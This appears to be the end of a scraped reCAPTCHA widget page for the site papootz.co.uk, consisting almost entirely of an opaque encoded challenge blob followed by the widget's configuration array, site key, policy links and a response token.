Iw6jDksKDVh0AZ1/CjHEWGMOgUcK+SXorfFgNwqhQwoHCk8KgRRQqNcK5wqnCm8OfLMOxw4TDm8K3CxnDkU8+wpUCAWExw7ZSw7HCvMKBH8KlDz45cMKxwqg2XQl/e2rDhMOGw6wKwpPDlSDDg1YQd3ZtwrZBwq/Ds8Onwogywo3CgS3CrsO8LsO2w5XDlcOudFHDoxfDjMO0wrw3SigXw6QGwo9zw4LCq1XCrDYHD8ONVztawq/Ci27Dh8K0LcKdCsKqEcO4w4rDlMKWwqVITAdbw4fCs8O1w5PCgMO4wrcmXsOIdMKFw51nwo/DvU7CpMONwprCnAPDjHldbhLCrMOIwo0+w5jDnhvClcOpdcOUDcKGw5vCssOow7Bow4HCjzDCs8Oow5vClnXDgsK7OMK+S8OOUkjDt8KYSMKiZTFww7wdw7DChQjDu8Ogw4J2w6wgb3taw5vDhMOHwrzDo8KzwrLCjcKew6Riw5sWI8KWE8KWw6/ClsOkw6DDhMOXw5Qvw7rDuThWdGwofMOUw5Ifw7XCnynDkgXDo8OZwrDDqS3CpMOewpAMw4TDgkzDoT0Vw7VqH8KnasKtcVTDicKzwrkVAMK9aRk8QsKwwpRww7/[base64]/VXdnwrrDlX3CkMOjw6EAwqTDmcKgwovDrG5Hc0bClMKMJMKmw4DCtsK9wocew57Cg8KcGljDvsKJVTDCl8OOdALCiSXCrcOdWRTDoSTCh8Ksw6dmM8ODdsKHMcKEKDbDnMOeZMOOG8OhR8KWwr/DqcKEQhlTw5nClsOIJxLCqsOKMcK4J8OTwpRDwoB9U8OIw5fDjcOMO8O2EwHCtWvCmMKwwpgmwoBww5dYwoXCmAXDri/CrSnCqxbDqMORU8OLwoXDsMOrwq/DtMOXw7XDu2APB8OGKFzDngBmw5jCl299w7hnG3jCuBPCkFbCnsOGP8OgJsOHGsOYSAAZIn47wpJTSMKFw6/[base64]/DiMKxKsKiwrhmw4bCnmLDvcKtVcOQd8OBWCzDo2t2wqYUWsONw7LCu2Vcw7gQTsKxUj3Dk8Odwp1+w6vCr0Y8w4jCgltwwpHDpx8xwqc+wrpmCDfDkcORBsKywpMdwr3Cm8O/w7LCnm3CnsKuVsOcwrPDgsKyRsOow7TCtmjDn8OrF1nDo2Uhe8O/wp7CrMKhNzEhw6RHwrIAM1IaaMOMwrDDs8KHwp3CklvCtsObw5VrEB3CisKMTsKHwqvCpSAQwoDCiMOGwoUqJsOYwoVPesKwMzrCgcOIIgfDp2zCiC3DjgzDkMOZw68nwrjCtGJMLGFWw5rDjhHClFR6ZnBFKsOkasKEV23DjcOlNHUtUT/Dj0/Dt8O9w6IOwrXDksKiwr4ow7Utw6zCngPDr8KJYFvCmG/Cq2EWw6zDoMKuwrg+ecKswpPCtHViwqTCoMKuwpxUw5XCpkM2OcONHH7DkcKuNcOOwrgaw4UrWlfDhMKdLhfChzp4wpgwVsK1wqDDvD/ClMKUwppTwqPDthk1wr0ow7DDvBnDm13Do8Kkw5fCqTrCt8KuwoTCrMOwwo8Vw7bDrCxOTBNDwqZJJsKvYsKhKsOawr16SCDCinjDuS/DrcKJJm/[base64]/[base64]/[base64]/DscKUbMK9C8K7EMOew6vCicOMwpR5w486w7DDuV7CjBgXSxdkw5szw6DClQ9/[base64]/DlV5uTMKOwpXDp8OLOivCuzxRwqXDl8OGRMKqZW1kw5rDqDEUYgY/w6wxwpEIEcOILcKJQWTDs8KCY1zDrsOWGi/DtsOKDT1KGS8KXcKCwoAVPHZtw5UkBAbCuwguKhRnUHFOJhPDgcOjwo3DncODY8OkAUXCgh7DlsKNU8KZw6XDp3QsAhcBw63ClcOGEEnDtsKvwopudcObwr05wqTCswTCocKzZURjOzADYcOHQ0RWw5LCiT/DlUvCn0/[base64]/BArCogfDrVgfQcO7w4DDm30XdTgNwqfDmGUJwrPDh3FtaX8jM8OaXQhiw6XCtz/Cj8KrZcK6w7fCnmRWwpxSIXwUUCHCvcK4w5JZw63DjMOCOE1MY8KbLSLDlWDDvcKhYVtMNFvCnsK2Bz5ycBkSw6VZw5vDuyHDqcOYMMKlOFjDscOJLBjDi8KbMgEzw4vCjG3Dj8ODw4jDs8KtwoIuw7fDh8OJJQrDkU/DoE8Awo8swq/[base64]/[base64]/[base64]/CUPDocKcw4FRw7DCosOpFsOXw5XCqmEZw6HCp8Ozw69RHAt1wqbDisKQXj5abGvDrsOMwrzCiTh8MsO1wpvDpMOowpDCicOAKSDDk0DDqcOBPMOfw7syW1o3dhnDjmxEwpzDq1lvdMOewrLChsOfUSYZwr8mwpvDmH7DpmhawooZWsOACxB/w6vDk1DCiQRFQn3DmTxzUcKEHsOywrDDvEM/[base64]/wp3CrMOMwroYSHvDmnXDiTFvwrYWw6bChsK+NB7Du8OxABbDlsKdZsO7fAHCulptw51Fw63CuToRSsOzCh1zwqspWcOfwpjDjHXCg0TDly7CnMO/wqbDg8KFfsOtcVhew4VMenxiTcOhew/CoMKAAMKyw44AAgrDkzwjYF/DnMKuw7suU8KjWC5Ww7ckwrIkwpVFw7fCumfCvcKfBxIPaMOdJMKseMKBOndmw7/DhEBVwow4AjvDjMO8wrs6AhYvw5oowoXClsKDCcKxLyIebHvClsK7SsO8bMOEVUEEFUbDjsK6VMKxw5HDozPDsl9sfGjDnh8OaVAhwpLDiDnCkULDj3HCuMOKwq3DusOSQsOGKcO0wrlQYnoaTMOCw5LCr8K/b8OOMRZUHsOWwrFhw5XDqH5qw5nDqcOywpAvwrVYw7vCsjXDjmTDn0HCscKVEsKOEDZvwo/DgVbDsRU2fgHCnj7CicOkwqDDscOzcXxuwqjDh8Ksc2fDisOzw5F3w65OZ8KNcMOXL8K4wqANZMO6w4srw4TDoEMOPzZhUsOSw5liacOMZDksLAQrS8KKQsO+wq8Ew6ImwoNdcsO9LMKVCMOsUmTCkAJFw4Zqw77CnsK3FDlnd8KBwq4aDF/[base64]/CisKhAGbCsMOMU8KWasKdwrzCv8K8w4Eqw78Qw6wKT8KxesOgw5jCs8Oww6MKWsK7w6J2w6bDm8KqAMK1wp5qwqtNTElwWT0NwrnCuMKydsKnw50Ew73Dg8KDRsOGw5XCk2TDhyrDugxgwoE3KsOywqHDvcKDw6/DqB/[base64]/w5PDsjvCgHfClhtOw63CvcKzWELCoTgnbyrCm8O8TsKQVVLDrxrCicKed8KWRcOcw4rDsgYxw67Dh8OqIikcwoPDmUjDozYMwqFhw7HDv2tuZzLCmzfCmTInKmDCi1XDgknClgTDmg07KD9Ba2bDqQ9CO3s9w5tqMcObVnkGWk/DmUR7wpt/DcO4ecOQQnAwQ8KYwpjCoExFWsKxTMO0QcOMw7k5w4FJw5jDhn8Iwrc/wpbDsAPCgsOQFFzCkxk7w7TCgMOaw4BrwqV1w7RCFMO5w4hJw5vClHjDu3EoREV3wq7DkcKZQMO2RMO/[base64]/Cq8Knwq7DssKEw4fDqm4/wq7CijQFKgDCqsO3w4EyOh5/ATTCmiTCh21kwqh1wonDjVsNwpjCqhXDmkjCj8O4QCDDozbDnx4XTDnClMO/[base64]/w6PDgMOvwq8ww6fCl8OLBsKnwqLChsOxagEIw6/CplXCvBDCjU7CsRPCm3nCoVECQ0U7wpMDwrLDkEJCwonChMO0wpbDhcKkwroRwpp1AMKjwr5fNXYDw5NQA8OVwoJMw4gEK14Vw4YoJjjCosK8YwVTwqDDvnPDncKdwo3ClcK2wrHDn8O/MsKlQcKxwpV8MAVnKCDCjMKbE8KIWcO2A8OzwrfChzHDmTzDim4Bd1hdQ8KtShfDsAfDikrChMOTDcO5c8O4wrIkDWDDvcO6w4DCu8KLBsK0wptHw4nDmV/CgAFfa09+wrXDp8O6w4zCg8OBwoJow50qOcKEHVXCmMKaw71wwobCtGnCoXY9w4nDhiN9JcKOwq3CkxxLw50MY8Krw6tzfzYxYAhzQ8K6fmYjR8OtwpZUQGp4w6BVwqLDuMKSbMOpwpPCsxnDnMK7GcKiwqslNMKNw4EbwoQBZ8O0UMOXVz/Ch2jDkXvCiMKbesKOwodYYsKRw4QfVcOCc8OdRT3DtcODHmDDmy/[base64]/ChxN1wqEpw4jCu8O7JsKMOMKswqNXeV11wpfDt8O5wqPCtsK4wrQaGkJAWsOKLMOqw6dNbRRiwq9/wqDCgsOEw4kAwq/[base64]/[base64]/w5jDox7ChW3DhyrDvsKlwp8sw7rDj8OUHCzDsSnDlCdPUX7DpsOsw6vCpcKhOMOaw6w6wpjDhQ4uw5/ColxaYcKIwpjCp8KlAMKpwoMwwobDsMOERcKawqrCnzLCmMOKDnlGEDZyw5zCrT7Co8KrwqJYwofCicKHwpPDqcKyw60FNSR6wrALwrlvJAcNXcKCcEnDmTVIV8OHwr4MwrdTw4HCqVvCgMO4GALDr8KBwpY7w5YQLsKrwqHCv0tiO8KJwqJdZ0/CqhFtw4bDuCbDiMKgBsKWKcKDGcOdwrY3woLCucOdC8OQwpbCqcOkWmIHwrUVwr/[base64]\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MQ2k0b7H5cwu+SVrgLCm0+ijtyOlJXRQjlSv3W1260o\\u003d\x22,1,0,null,1,1768684406129,0,0,[93,181,41],null,[60,29,116,101,65],\x22RC-b38llihZYyd36Q\x22,null,null,null,null,null,\x220dAFcWeA5n0U8uDPtlY6s-RUHY1wOMGJkOOSL3g65CECNj2bnFIT5JpXZfuLKB3M4ZNtjlpjofZhuXj_LNMDGhg0FsgyBu82bKqQ\x22,1768767205870]");
    </script></body></html>